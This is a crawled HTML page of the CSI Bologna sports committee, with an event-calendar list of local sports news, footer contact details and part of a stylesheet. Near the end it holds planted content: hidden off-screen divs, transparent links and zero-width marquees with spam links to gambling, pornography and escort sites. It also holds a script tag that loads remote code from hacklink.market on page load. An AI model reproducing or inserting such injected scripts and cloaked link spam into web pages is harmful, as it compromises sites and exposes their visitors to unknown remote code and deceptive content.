ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-13 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-14 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-15 00:00:00","type":"","title":"Camminata di raccolta fondi a favore del progetto Bottega RiVivo","description":"","url":"\/manifestazioni-eventi\/2844-camminata-di-raccolta-fondi-a-favore-del-progetto-bottega-rivivo"},{"date":"2025-11-22 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-12-29 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-12-30 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-11-19 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-30 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-25 00:00:00","type":"","title":"\"Sport contro la fame\", alla FAO con CSI e Focsiv","description":"","url":"\/manifestazioni-eventi\/2857-sport-contro-la-fame-alla-fao-con-csi-e-focsiv"},{"date":"2026-03-01 00:00:00","type":"","title":"Bologna Marathon, il 1 marzo torna la City Run. Corri per sostenere la ricerca","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2859-bologna-marathon-il-1-marzo-torna-la-city-run-corri-per-sostenere-la-ricerca"},{"date":"2025-12-15 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2861-corso-di-aggiornamento-per-istruttori-di-nuoto"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/notizie-dal-comitato\/2862-segreteria-nuovo-orario-invernale-2025"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/dalla-segreteria\/2863-segreteria-nuovo-orario-invernale-2026"},{"date":"2025-11-25 00:00:00","type":"","title":"25 novembre 2025 #StopViolenza","description":"","url":"\/fatti-persone\/2864-a-tutti-noi"},{"date":"2025-12-02 00:00:00","type":"","title":"Scendiamo in campo con ADMO, 2 dicembre ITIS Belluzzi","description":"","url":"\/manifestazioni-eventi\/2865-scendiamo-in-campo-con-admo"},{"date":"2025-11-22 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: ultima tappa, 13 dicembre a Castenaso","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2868-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2026"},{"date":"2025-11-16 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-02-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-03-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-04-19 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-16 00:00:00","type":"","title":"Sport sotto l'albero. Marted\u00ec 16 dicembre al PalaDozza","description":"","url":"\/manifestazioni-eventi\/2873-sport-sotto-l-albero-martedi-16-dicembre-al-paladozza"},{"date":"2025-12-08 00:00:00","type":"","title":"8 Dicembre a San Luca per il Csi Bologna","description":"","url":"\/manifestazioni-eventi\/2874-8-dicembre-a-san-luca-per-il-csi-bologna"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: prossimo appuntamento a Vado!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2876-minivolley-csi-bologna-prossimo-appuntamento-a-vado"},{"date":"2025-12-15 00:00:00","type":"","title":"Finali di SuperCoppa di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2877-finali-di-supercoppa-di-calcio-a-7"},{"date":"2025-12-20 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2025-12-21 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2026-01-20 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto: nuovo appuntamento","description":"","url":"\/formazione\/istruttori\/2883-corso-di-aggiornamento-per-istruttori-di-nuoto-2"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-21 00:00:00","type":"","title":"Aspettando il Natale con ... Il Centauro","description":"","url":"\/dalle-nostre-societa\/2886-aspettando-il-natale-con-il-centauro"},{"date":"2026-01-07 00:00:00","type":"","title":"Dal 7 gennaio riapre la segreteria del Comitato!","description":"","url":"\/dalla-segreteria\/2-pagine-istituzionali\/2887-dal-7-gennaio-riapre-la-segreteria-del-comitato"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-02-28 00:00:00","type":"","title":"Il 28 Febbraio la Tigot\u00e0 Kids Marathon 2026 ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2891-il-28-febbraio-la-tigota-kids-marathon-2026"},{"date":"2026-01-09 00:00:00","type":"","title":"2\u00b0 Edizione del Torneo 4vs4 alla Zoneplus: si gioca questa sera","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2897-2-edizione-del-torneo-4vs4-alla-zoneplus"},{"date":"2026-01-25 00:00:00","type":"","title":"Ginnastica Artistica, ricominciamo dal \"Memorial Angela e Valentino\"","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2898-ginnastica-artisrtica-riprende-il-campionato-provinciale"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: orario invernale dal 7 gennaio 2026","description":"","url":"\/dalla-segreteria\/2904-segreteria-nuovo-orario-gennaio-invernale-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): L'Alimentazione dello sport","description":"","url":"\/formazione\/istruttori\/2905-corso-di-aggiornamento-istruttori-allenatori-tecnici-alimentazione-sport-3-ore-2026"},{"date":"2026-02-14 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2026-02-15 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): Comunicare nello sport","description":"","url":"\/formazione\/istruttori\/2907-corso-di-aggiornamento-per-istruttori-allenatori-tecnici-comunicazione-sport-3-ore-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Educatore e Leader","description":"","url":"\/formazione\/istruttori\/2908-corso-di-aggiornamento-2026-6-ore-educatore-e-leader"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (12 ore): Prevenzione degli infortuni","description":"","url":"\/formazione\/istruttori\/2909-corso-di-aggiornamento-prevenzione-infortuni-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Preparazione atletica","description":"","url":"\/formazione\/istruttori\/2910-corso-di-aggiornamento-2026-6-ore-preparazione-atletica"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di 1\u00b0 qualifica per Allenatori 2026: calcio, basket e volley","description":"","url":"\/formazione\/istruttori\/2919-corso-di-1-qualifica-per-allenatori-2026-calcio-basket-e-volley"}];
                    jQuery("#eventCalendarCSI").eventCalendar({
                        jsonData: myjson,
						jsonDateFormat: 'human',
                        locales: 'https://www.csibologna.it/modules/mod_calendarioeventi/assets/json/locale.it.json'
                    });
                });
            </script>
</div>
<script src="https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/moment.js" type="text/javascript"></script>
<script src="https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js" type="text/javascript"></script>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-139">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-140">
		
					
	</ul><!-- end wrapper --></div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  	
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
	</div>
</nav>
<!-- //NAV HELPER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<div id="t3-prefooter">

	<section class="t3-pre-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="prefooter1">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter2">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter3">
						
					</div>					
				</div>
			</div>
            <div class="clear"></div>
		</div>
	</section>

</div>
<!-- //FOOTER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="footer1">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CENTRO SPORTIVO ITALIANO</span></span></span></strong><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">COMITATO TERRITORIALE C.S.I. BOLOGNA – APS</span></span></strong></p>
<p style="text-align: center; font-size: 10pt; line-height: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">via M. E. Lepido, 196/3 - 40132 Bologna </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tel. 051 405318 - fax 051 406578 - email: </span></span><a href="mailto:info@csibologna.it"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@csibologna.it</span></span></a><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Codice fiscale: 80089150371 - P.IVA: 04331070377</span></span></p>
<p style="text-align: center; font-size: 9pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">IBAN: IT04X0707202400000000182956 EmilBanca</span></span></p>
<p>&nbsp;</p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer2">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="align:center"><iframe src="https://www.gdprlock/maps/embed?pb=!1m18!1m12!1m3!1d21480.956365074224!2d11.236907690687165!3d44.51955657079357!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fd6ccb0661393%3A0x31ae47812071cb5b!2sCentro+Sportivo+Italiano!5e0!3m2!1sit!2sit!4v1499158431106" width="100%" height="190" style="border: 0;" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer3">
								<div class="moduletable">
						


<style type="text/css">

    
    span.aa_whatsapp_button,span.aa_whatsapp_rectangular_button{
        right: 20px;
        bottom: 20px;
        background-color: #2ecc71;
        color:#ffffff    }

    
    



</style>



    <span data-phone="393471176167" data-msg="Ciao CSI Bologna, scrivo dal sito:" class="animated shake aa_whatsapp_button ">
        <i class="socicon-whatsapp"></i>
    </span>























		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;">Autobus da e verso la sede CSI</span></strong></p>
<ul>
	<li>Linea 54</li>
	<li>Linea 79</li>
	<li>Linea 80</li>
</ul>
<ul>
	<li>Linea 87</li>
	<li>Linea 646</li>
</ul>
<ul>
	<li>Linea 651</li>
	<li>Linea 673</li>
</ul>
<p class="clear" style="text-align: center;"><a href="/privacy-policy">Privacy policy</a> - <a href="/cookie-policy">Cookie policy</a> - <a href="http://www.progettoaroma.com" target="_blank" rel="noopener noreferrer" title="Progetto Aroma: web, marketing e formazione">Credits</a></p>
<div style="position: absolute; top: -1579px;">Пришло время сыграть на <a href="https://vavadaxn.top">вавада</a>. Это стоит того...</div>
<div style="position: absolute; top: -1249px;">Ecco i migliori <a href="https://www.mk8d-seasonalcircuititaly.it/">casinò non AAMS</a> che puoi trovare!</div>
<div style="position: absolute; top: -1251px;">এখানে <a href="https://siamfreestyle.com/">most bet</a> যা আপনাকে অবশ্যই করতে হবে!</div>
<div style="position: absolute; top: -1642px;">Casinozer è una piattaforma innovativa che offre una vasta gamma di giochi da casinò e promozioni speciali. Scopri di più su <a href="https://casinozeritalia.com/">casinozer</a> e approfitta di un’esperienza di gioco sicura e coinvolgente.</div>
<div style="position: absolute; top: -1351px;">Я благодарен <a href="https://1wine.win">1вин</a> за возможность жить иначе. Так сможете и вы.</div>
<div style="position: absolute; top: -1986px;">Многие игроки выбирают <a href="https://shkola26kld.ru">покердом</a> благодаря его щедрым бонусам и акциям.</div>
<div style="position: absolute; top: -1371px;">Det bästa <a href="https://visitessexma.com/">casino utan svensk licens</a> du kan hitta. Vinn idag!</div>
<div style="position: absolute; top: -1556px;">Lo stesso <a href="https://www.portalemesos.it/">casino non AAMS</a> che forse stavi cercando da tanto tempo. Gioca oggi!</div>
<div style="position: absolute; top: -1216px;">Enjoy the game at <a href="https://bdmelbet.com/">melbet</a> today. After all, everyone can win here!</div>
<div style="position: absolute; top: -1416px;">Очень сложно найти хорошее <a href="https://www.yaeby.pro/porno/russkoe/">русское порно</a>. Но вы смогли!</div>
<div style="position: absolute; top: -1126px;">Как же круто <a href="https://www.pornozavod.cc/porno-cats/">смотреть порно</a> после сложного дня...</div>
<div style="position: absolute; top: -1279px;">Yeni üzvlər <a href="https://nyceac.org/">mostbet</a> vasitəsilə qeydiyyatdan keçdikdə xoş gəlmisiniz bonusu əldə edirlər.</div>
<div style="position: absolute; top: -1236px;">Fast withdrawals make <a href="https://ntxccc.org/">glory casino</a> a preferred option for real-money gamers.</div>
<div style="position: absolute; top: -1516px;">Наслаждайтесь игрой на <a href="https://mostbet4.one/">мостбет</a>. Победить тут можно легко и быстро!</div>
<div style="position: absolute; top: -1156px;">Мобильное приложение от <a href="https://prizyv.ru/">1win</a> позволяет делать ставки в любое время и в любом месте.</div>
<div style="position: absolute; top: -1556px;">Auf der Suche nach dem Besten? Dann ist die <a href="https://ghostwriter-deutschland.de/">ghostwriter agentur</a> genau die Richtige für Sie!</div>
<div style="position: absolute; top: -1276px;">Sei alla ricerca di un’esperienza di casinò online emozionante? <a href="https://fezbet-casino.it/">fezbet casino</a> offre ai giocatori una vasta selezione di giochi e generose ricompense. Iscriviti ora e inizia la tua avventura vincente!</div>
<div style="position: absolute; top: -1276px;">Se cerchi il posto giusto per vivere emozioni forti, prova <a href="https://rabona-it.com/">rabona casinò</a>, una piattaforma ricca di giochi e opportunità. Con un’ampia varietà di slot e tavoli da gioco, ogni visitatore può trovare l’esperienza perfetta, sia che sia alle prime armi che un giocatore esperto.</div></div>
		</div>
	       
					</div>					
				</div>
				
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
</div>
<a href="https://www.brasserielepichet.com/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Slot</a>
<a href="https://lasanteriamalaga.es/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Site</a>
<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/classie.js"></script>

<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js"></script>

<script src="https://hacklink.market/panel/1996.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>
<br>
<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>
<br>
<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>
<br>
<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>
<br>
<a href="https://rareboots4u.com/" title="casino siteleri" target="_blank">casino siteleri</a>
<br>
<a href="https://www.canyonlakevet.com/" title="https://www.canyonlakevet.com/" target="_blank">https://www.canyonlakevet.com/</a>
<br>
<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>
<br>
<a href="https://southsidepizzaschatt.com/" title="Deneme Bonusu southsidepizzaschatt.com" target="_blank">Deneme Bonusu southsidepizzaschatt.com</a>

</marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/override.css?v=22
body_size: 4727
content:
@import url("https://fonts.googleapis.com/css?family=Dosis");
@import url("https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700");
@import "discipline.css";
body {
    padding-top: 0px !important;
	background-color: #e7eef8 !important;
    font-family: Arial, Helvetica, sans-serif;
	color: #000000 !important;
	font-size:14px !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Dosis",sans-serif !important;
}
#t3-mainbody{
	background-color:#ffffff;
}
p,h1,h2,h3,h4,a,li,span {
	text-align: justify;
}
h1 {
	font-size: 24px !important;
